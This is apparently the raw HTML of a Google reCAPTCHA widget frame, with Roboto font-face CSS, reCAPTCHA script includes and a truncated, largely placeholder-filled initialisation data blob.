  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="eZQLjXYprxW-jpVqoOVwrA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="eZQLjXYprxW-jpVqoOVwrA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eZQLjXYprxW-jpVqoOVwrA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22WksUZRpRw6o0eTHDqn4Aw5jDhcKCbnIxYsK/[base64]/CksKxwoNjw4MSwpNAw4zDnVPCiWDDil7DrcKZw6HDozB1wpNTd8KzGMKCBcO6wqbCs8K5ecKbwoVrO1R6OcKzAMOmw6wLwoV7Y8K1wrM/bCVnw4BrVsKJwrcuw5XDo2t/bCfDgcOxwqHCgsOWGz7Cv8Oowos7wpk1w7pQGcOSc2dlDsOeZcKVFcOEIzfCsHUxw7LDj0QBw4ZtwqgKw57CqlQoOMODwoTDgFkAw4HCjE/Ck8KiGErDicO9OWB/Y1cFEsKRwrfDlH3CucOmw6/DvGHDicOXSjPDlyl2wr1vw4B7wpzCnsKpwrwUFMK0fQnCkgnCjgjCli7Dh0M7w4nDl8KWNAgQw7MJWsOzwpAkd8O3W2hAZMOuI8OqfMOuwpDCinLCtFg9GcOqNRzCtMKewpbDnEF4wrpBEMOmM8Omw4XDnxB/w6XDvH5ow67CtsKywpTDo8Ogwr3CuXjDlCZ5w6vCjQHCn8KOJkgsw5fDsMKbA0LCqcKJw6oIF0rDnkDCoMKxwonClQ8vwpbCjgLCqsOVw5AUwpA9w4vDjh0mIsK7w7jDmUw9G8OkQcKxKSzDrsKyRj7Cj8KDw6M4wq0QMxDCvsO/wqMHc8O/wq4dZcOTRcOJMsO2LQx2w48VwqZUw4XDh1/Dpw/CssOmwr/CscKxDMKJw7HCtijDl8OYUcOmaFE7HxgENMKjwpPCnAw+w6/[base64]/[base64]/[base64]/[base64]/CrcO2wpM9w7PDgknDrQHDomk2w4PDhMKGw7zDqsKSw4LCtgY0w4MJYMKgLGLClyjDhGEhwrgGDVc+LsKYwrlHJFU2XFLChSvCucKLFcK2R2bCgR49w71Vw4LCpWN1w4UoXxHCrcKIwo1dw5/CmcOISHY7wrjDgMKqw756KMOQw4lyw7XDjsOpwp4/w7Raw7jChMO5Ti3DpzbCjMONQ2pBwplkCGTDnsKlBcKfw6VDw5Vdw5HDmcK1w4VqwoLCgcO6w4XCpGFSVwPCq8KEwpXDgW5Yw7RcwpXCtH1VwpvCsXDDpMKRw5NRw7jDnMOVwpA9VcO/B8OWwq7DqMKfwrpDbVIMwpJGw6/CoAzCmh4gZwImH17CkcOUd8KVwqlbD8OhaMK2ZhpxUcOMBQoDwrFCw5UycsKfbcOSwp7Ck2XCjQUsCsKYwpjDriUuUcKKLMOaWFc7wqjDm8O1UG/CosKJw4IUYi3DmcKQw6FMdcKIYgXDp3Qvwo1Uwr/ClMOFe8OTwoLCocKDwpHDom98w6jCtsKtCRrDrMOhw7lABcKzFhUeAsKzUcOPw4DDqUArPcOuTMOHw4XCvD3Co8OIYcOjCl7CjcKee8OGwpE1W3soNMKBZMKEw7jDqcOwwrtLTsO2VcKfw7Zjw5jDq8KkHXTDtxsTwrJPJC93w6DDpQjCl8OjWV9mwpUINFbDpcO+w7/CjcKxwrrDhMKTwojCrnU3wpLCpi7CmcKOwqpFcVDDgsKZwoTCqcKrw6Fcwq/Do08xbmrDl0jDulE4d33DrDxewqnCjiQxNcOYL30SeMKvw4PDosOew7PCklkoHMK0G8K0LcO/w6QuMMKYNsKJwqHDiWrCt8OVwqx6wp3CrRk/N33ClcO/wo17FksKw7Zcw4sFYsKWw7bCn0lWw5IdNxDDmsKnw7Vpw7PDhMKEB8KPQDNiDDp/eMO4wqrCpcKReTpMw6IVw5DDicOgw78jw6nDkAk4w47CujPCjRbCksKMwqNXwozCvcOvw6xbw6/[base64]/DnMKoMsO0wpPDi1jCtMOew7rDkBPDgVTCtsO0D8KGw6ERdxdywqgKFj00w4fChsKOw7jDmcKcwoLDqcObwrwVTsKlw4vChMK/w6FkVibDvXgqKmw9w6cQw4dAwqHCn33Dl05CGC7DgcOnXwrCvwPDt8KgGEXClMKHw4jDvcKmO2cuI3t6I8KVw4ovFx7ChnRuw4nDgHcMw4gqwrnDg8O7OsOiw7bDpMKlIXXCr8OPPMK6wrdOwoPDgsKlNWXDvGIBw6PDgEoAQ8O5S1trw77ClMOywo/DjcKpDGzCpTwgIMOGD8K6NcOfw4R/AALDsMOKw5jDjMOowoLDisORw6oGGcKxwozDmMO/[base64]/[base64]/w4k7S3bCqHBzw5fCqnnDqcKvbcKmTMKAUQXCrcKefFzDgXYVR8Kga8O4w6Anwp4cNhVAw4xHwqoKFsK0IcKMwqFDPsOow67CjcK6Oylaw6Nlw7TCsSJ5w4/CrMKXEirCn8Kbw4M+GMOWHMK/wpTDvcORDsOQdiJLwrEXIcOJIsKCw5TDh1pgwohrRydHwrjCssK4LcO4woc7w5bDssOvwq/DnTh6E8O+WsOZDgbDo3zCnsOmw73DqMKjwq7CjsOgGXFZwq1YRCxldcOnYD/[base64]/ChHXDj1PDg2LDhcKXw5law6HDjsOWw5NVTxLChz/Cojk2w61aaEPCvwvCn8KRw6YnJX0uw5LCq8KUw4bCr8KbDw0Dw6Ipwr5fHRFcZMKafEXDqcKvw5PCv8KdwrTDoMOwwpjClj/[base64]/[base64]/Dq8KBwo4vIMK1Y8KIWcKtFkfDrcOZTQBzfA8ew5xIwrLDs8OQwq8ww6zClxAFw57Cn8Okw5XDj8OYwqHDhMKLP8K+ScOrd0ljd8OfCcOHPsKywqFyw7NTaQkTXcKiw4ULbcOgw4rDr8Oyw5heGS3CmMKWCMOxwpjCrX/[base64]/DhUTDt2vDjMKUw7IDGn7DogzDgMKZbcKDd8OVb8KAehDDqSFOwoBQPMOaQSwmdDRqw5fCr8KmDTbCnMO4wr/Cj8OBR3ZmQArDhMKxXsO1aHwmJkdQwoDCoxt1w4/CvsOaCxBsw47CscKOw7xjw44ew7/CiFxwwrYDEhZDw6zDusKfwr3Cr2vDg0tAdsKwB8OvwpbCtcOyw783PF5/Z1xJRcObacKtMcOSAn/Ci8KTfsKFKMKbw4TDmhzCm1w2YkJhw73DvcOUNxXCjMKnJV3CsMOgVgfDsBnDmUjDuRnCj8KVw74uw7jCsQNhfE/DqsOdcMKDwo9WMGPCiMK0GBcTwo9gBRUFMmlqw4vCoMOMwqlzwqDCtcObB8OjKMOkMCHDv8KiJMOlO8Oew5NyegvCscODOMO9OsOywo5yMRFWwrjDslsDKMOSwrLDtMKDwo9tw4XChituLxVhA8KOKsK/w6QxwpMsUsKQblpUwqnDjWfCuCLCtMOjw5nCj8Ktw4Ezw7hwSsOhw4TDhsO4fGPCn2ttwo/Dl0FVw6g5SMO4dsKmNSAnwp0qZ8O0wovCnMKZGcOHfMKrwqFNRVfCtMK9f8KOcMKwYyoGwokbw68FesORwr7CgMOcw7xhAsKXRCQlw7RIw4DCpHfCr8K/wphtw6DDssKDJ8OhGsKYS1Jgw7tLcCPDq8KlX0BXw4LCkMKzUMOLHBPCti/CiwcsXMKAQsOJTcO8L8O/X8OTI8KIw5rCjw/[base64]/DqGDDqDcIw4zCmXHDucOuKsKKwqxuwrHDvMKewqsjw77ClcK9w5R/[base64]/CplzClA3CkEbDv8KKMxDDgMKNLsOyaMOcTVFDw7DCuG/DuQsrw6zCjcOcwpt9P8KAGTFXIMKIw4M8wpfCkMOQEMKjLhJxwrnDlT7Du0g0AgHDvsO+wqFaw5hswpHCg0rCucO+ecO9wq4/L8OEDMKww7jDoFQzHMO/QkfCuC3DtT9wYMOxw67DvE0HWsKwwoFGD8OcYk/[base64]/fWPCl8KFZVPCoQBZw6/CtMOhKXLDhho+w7LDsMKdwpnDusK0wr00wrVCHmUvJ8OBw7TDoAzCvUZmZgDDo8OHVcOawojDscKgwrTCp8Kaw6vCtg9Aw51LAcK2esOFw5rChUI6woc6dMKGAsOow7/DhMOcwqldGcKpw5ImP8KkYDpBw47CrcODwoHDvyYCZExBZsKuwpPDhjhqw7wXDMKywqRoHsK0w7nDpW5DwoYfwo5MwoEkwrPCh0HCj8KjPQTCvB3DpsOeCkLCm8KxeBvCv8OtZGMpw5HCtiXDhsOeTMK/[base64]/CucKxc0l/JsOtw5VXwrXCp0zCvcKsE3Qaw7phwrFqccOdSigePMK5DMO+w5XCozFSwr9hwqXCmEQawqciw6LDusK2YcOSwq7Cri0/w45pDG09w6vCvMOkw4PDhMKHAGXDgn/DjsKZfjFrK2fCk8OEEsOfURFiMSExMVPDu8OPFFdRFEhYwobDvT7DjMOaw4gHw4LCtFk2wp0xwotsdVvDg8OYD8OYwo/Cm8KId8OHXcOINBJAHTNjEhxxwqvCpErCoFwhFi/DuMKFERrDt8KLQDLClCcAV8KKbiXDisKWwoDDsXlKYsKfQ8Oxwp8zwoTCtMOeQi8iwp7Ck8Oawq4hSBzCjMKjw65FwpbDncOTJsKTSDZ5wo7Cg8O+w5dywpnCmV/DuxMSdMKpwrECEno8AcKDR8KOworDmsKdw5PDhcKyw7NJwpjCq8O5AcKZDsODXAfCosO0woVkwpQIwp4xaC/ChGbChgpzZsOCKSfCgsKldMKpRHzDg8OjKsOmVnrDv8OidV/DtRHDssOHF8K8JRPDlcKYYV0Lc30hecOJJDw1w6VcBsKGw6BEw6LCn3AKwpPCmcKAw4PDosKJFcKCKj89IxwOdyXDg8OqOloJVsK1a3jCpcKSw73DsVcdw7vCtMO/RSELwpMfNMKiSsKaXQPCqMKawrwTC0bDmMKUbcK/w5UOwqDDmw/CoEPDlht0w5oTwrvDjcOPwpIPcV/DvcOqwrLDkjldw5/Do8K2I8KIw4fDmhbDgMOEwqnCscKnwozCl8OZwqnDp1bDl8OJw41FShxvwpPCl8OKw6LDlygkEWrCvnRsGMKjCMOCw7zDk8KLwo9owr5QK8OxaAvCtiPDtRrCo8KiPcO0w519MsOBbMOcwrDCrcOOBMOOWcKKw4/[base64]/[base64]/w7/Ct8OIwrMZJGHDmsOLwpjCjMKyS8OnH0LCmC57w4d9wo/Cj8OKwrnDp8OVBMK6wr0swr53w5XCqMO4WxlnVm4Gwqp8woFeworDvMObwo7DlwjDsTPDnsK5UVzCpsOVGcKWSMKWfMOlVDXDpcOowrQTwqLCg2FFEQjCm8Kow55wYMKdTxbChgzDkyICwodXETVnwpkcWcOkIn/[base64]/Di8ObYD0vw5vCvVjCmcOJRgzDocOTI8KSwqPCrSHCjcO1JcO1JU3Ds1hswqPDl8KhUMO2wo7ClMOqw7HDn04Tw6LCpGINwpVyw7RDw5XCv8KoJzvDqQs7ZztURD1vbsKAwpElW8Oqw5p/wrTDpMKZAsKJwq1OGXpaw6phZg5Jw75vBcOcIloqwqvDpcOowpcMZcK3fMOyw7/DncKbwo9xw7HDkMKsPsOhwrzDjSLDgndXEMKdKT3CmybCk1A6HWvCkMKRw7Yfw5RWCcOCdTLDmMO2w6vDtMK/cFrDscKKwqFEwrQvJwJcRMOpIjY+w7PDuMK7EytyZSNDC8KqW8KrIw/[base64]/CrQLDhsK/w4JEfUvDucKlwoPDocOMwrPCqsKOw6F/D8OAJxwmw4rCnsOwY1bCgHl2NsKxO0PCpcKZwrZ/SsKWwpk7woPDqcO/GUsrw7zCksO6CmY6wonDqCbDkhXDtMOWCsO1HQwTw4bDhgHDrzvDiiljw6NjC8O3wrHDljtDwrRowq4KR8O5wrguHCjDgjXDjsKlwogDccKYwpJrwrZ/wpk6wq5xw6E3w4/DjsKYC0TCjk8gwqstwpnDpQLDik5UwqB0wrBjwqxzwoDDmnoGTcKwBsO5w7/CucK3w7Nvw7rCpsOtwq/DmCAZwpwTwrzDtizCvCzDvH7ChFbCtcOAw4/[base64]/DnTlsXArDicOWBcK+wp7Cix9LwrVYwqPCvcOuc8ORw4/CrHbCrBVZw5jDvRRqwrfDlcKuwpXCl8KoasOWwoPComTCplfCp00hw43DjljCmMK4OXIlbsO/[base64]/w51iV8KzHcK7w5BVw5oDwrfDpsOdwostWGTCh8KKwq0RwqVFPcOBUMKfw53CvxQ5MMKdD8KSw63Cm8OvQjkzw6/[base64]/CuC3Ds8K7DxrDqjJDwpjCkMK5w5xAw5dEX8KTQwFoME5nOsKJNMOSwq9Fcj7CoMOyUHDCp8OzwqrDrsKgw68gRsK6esOxKsKsZ0IJwoQyPmXDscKiw4pSwoYrcxYUwpPDtTPCncO1w5tbw7NxbsKYSsKBwrU3w68wwobDvRfDosK2CjxYwrnDqwjCoU7Cl1/CmHzDiwvCscOBw7FdasOvVWFjCcKlfcK4QR91JTjCjQHCrMOww5HCtgp2w681VVxgw40awp5wwqDDgEzCj0pWw5YAWHbDgsK8w6/[base64]/CgwwoFFE5G1bCrMOHU8KcfCkjw7E1b8Omwq4Gb8KzwrQVw4jDiz0gQsKCMlwyI8OMQkHCp1fDgMOORgzDjBoGwpdyUzcTw6/DqRbClHALEgokw5fDjilow6xyw4tZw4dgBcKew4fDs3bDkMO/w4DDs8ODw55NccOVwoh1w5wmwqlaTcOjIsO2wr/[base64]/Clwp/CcKxPcOPXMKOQMOiBjDChE/DvWnDh8KMMMOnFMKYw7RHVsKue8OrwpwxwpkmKX85RsO9XB7CiMKCwrrDgMOUw4LChMOoHcKGZMKRaMOXJ8KRwpVkw5jDiRvCkksqalfCvsOVQwXDrXEhUGPCkU0jw5tPOsKLdRfCgxdkwrwwwr/[base64]/[base64]/[base64]/flDCiVnDvD97H2jCvyJyw7wiw7xkFBBTUH/Dg8KhwokWTcK7LSZEOsKQYmNBwrsFwrLDplFyHkXDtQXDvMKjPcK